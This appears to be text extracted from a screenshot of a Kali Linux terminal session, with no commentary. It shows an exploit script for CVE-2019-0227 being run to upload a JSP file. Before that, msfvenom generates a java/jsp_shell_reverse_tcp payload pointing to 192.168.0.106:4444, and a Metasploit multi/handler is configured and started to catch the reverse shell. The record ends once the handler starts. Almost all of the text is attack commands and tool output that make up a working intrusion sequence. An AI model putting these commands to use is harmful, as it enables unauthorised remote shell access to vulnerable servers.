 root@kali: ~
root@kali: ~ 104x17
[2019/04/02 16:01:24]
root@kali:~# python CVE-2019-0227.py shell.jsp
root@kali: ~ 104x25
root@kali:~# msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.0.106 LPORT=4444 -f raw > shell.jsp
Payload size: 1499 bytes
[2019/04/02 15:56:38]
root@kali:~# msfconsole -q
[-] ***
[-] * WARNING: No database support: could not connect to server: Connection refused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
[-] ***
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST 192.168.0.106
LHOST => 192.168.0.106
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > set PAYLOAD java/jsp_shell_reverse_tcp
PAYLOAD => java/jsp_shell_reverse_tcp
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.106:4444